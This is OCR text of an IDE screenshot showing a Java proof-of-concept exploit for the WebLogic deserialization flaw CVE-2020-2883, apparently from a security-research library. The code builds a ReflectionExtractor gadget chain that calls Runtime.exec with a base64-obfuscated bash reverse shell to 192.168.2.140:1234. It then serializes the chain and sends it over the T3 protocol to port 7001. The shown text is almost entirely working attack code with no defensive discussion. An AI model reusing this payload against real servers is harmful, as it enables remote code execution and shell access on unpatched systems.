 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 分析(Z) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) CVE-2020-2555-master - CVE_2020_2883.java - IntelliJ IDEA
CVE-2020-2555-master src com superam CVE_2020_2883 main
CVE_2020_2883
Project
CVE_2020_2555.java
CVE_2020_2883.java
1: 项目
7: Structure
CVE-2020-2555-master C:\Users\15627\Desktop\
.idea
lib
out
src
com.supeream
payload
serial
ssl
weblogic
CVE_2020_2555
CVE_2020_2883
Main
META-INF
weblogic
jms.common
security.utils
socket
.gitignore
CVE-2020-2555-master.iml
README.md
test.ser
weblogic_cmd.iml
weblogic_t3.py
External Libraries
Scratches and Consoles
35
36 public static void main(String[] args) throws Exception {
37 ReflectionExtractor reflectionExtractor1 = new ReflectionExtractor( sMethod: "getMethod", new Object[]{"getRuntime", new Class[]{}});
38 ReflectionExtractor reflectionExtractor2 = new ReflectionExtractor( sMethod: "invoke", new Object[]{null, new Object[]{}}); //ReflectionExtractor reflectionExtractor3 = new ReflectionExtractor("exec", new Object[]{new String[]{"calc"}});
39 ReflectionExtractor reflectionExtractor3 = new ReflectionExtractor( sMethod: "exec", new Object[]{new String[]{"/bin/bash", "-c", "{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIuMTQwLzEyMzQgMD4mMQ==}|{base64,-d}|{bash,-i}"}});
40
41 ValueExtractor[] valueExtractors = new ValueExtractor[]{
42 reflectionExtractor1,
43 reflectionExtractor2,
44 reflectionExtractor3,
45 };
46
47 Class clazz = ChainedExtractor.class.getSuperclass();
48 Field m_aExtractor = clazz.getDeclaredField( name: "m_aExtractor");
49 m_aExtractor.setAccessible(true);
50
51 ReflectionExtractor reflectionExtractor = new ReflectionExtractor( sMethod: "toString", new Object[]{});
52 ValueExtractor[] valueExtractors1 = new ValueExtractor[]{
53 reflectionExtractor
54 };
55
56 ChainedExtractor chainedExtractor1 = new ChainedExtractor(valueExtractors1);
57
58 PriorityQueue queue = new PriorityQueue( initialCapacity: 2, new ExtractorComparator(chainedExtractor1));
59 queue.add("1");
60 queue.add("1");
61 m_aExtractor.set(chainedExtractor1, valueExtractors);
62
63 Object[] queueArray = (Object[]) Reflections.getFieldValue(queue, fieldName: "queue");
64 queueArray[0] = Runtime.class;
65 queueArray[1] = "1";
66
67 // serialize
68 byte[] payload = Serializables.serialize(queue);
69
70 // T3 send, you can also use python weblogic_t3.py test.ser
71 T3ProtocolOperation.send( host: "192.168.2.140", port: "7001", payload);
72
73 // test
74 serialize(queueArray);
零组资料文库